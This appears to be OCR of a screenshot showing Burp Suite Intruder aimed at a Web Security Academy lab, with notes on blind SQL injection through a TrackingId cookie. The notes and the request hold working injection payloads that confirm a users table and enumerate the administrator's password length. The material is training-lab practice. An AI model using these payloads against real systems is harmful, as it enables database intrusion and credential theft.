 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type
determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: acae1fb61f17f999807c9fed00290010.web-security-academy.net
3 Cookie: TrackingId=
RvLfBu6s9EZRlVYN'+and+(select+username+from+users+where+username%3
d'administrator'+and+LENGTH(password)>§1§)%3d'administrator'--;
session=t8GpnhZD8ytreKaiNXn1f2zWTAOB3Qsz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acae1fb61f17f999807c9fed00290010.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Burp
1
notes.txt sqli-lab-11.py
notes.txt
20
21 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and 1=0--'
22 -> FALSE -> no Welcome back
23
24 2) Confirm that we have a users table
25
26 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select 'x' from users LIMIT 1)='x'--'
27 -> users table exists in the database.
28
29 3) Confirm that username administrator exists users table
30
31 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select username from users where username='administrator')
='administrator'--'
32 -> administrator user exists
33
34 4) Enumerate the password of the administrator user
35
36 select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select username from users where username='administrator' and LENGTH
(password)>1)='administrator'--'
37
38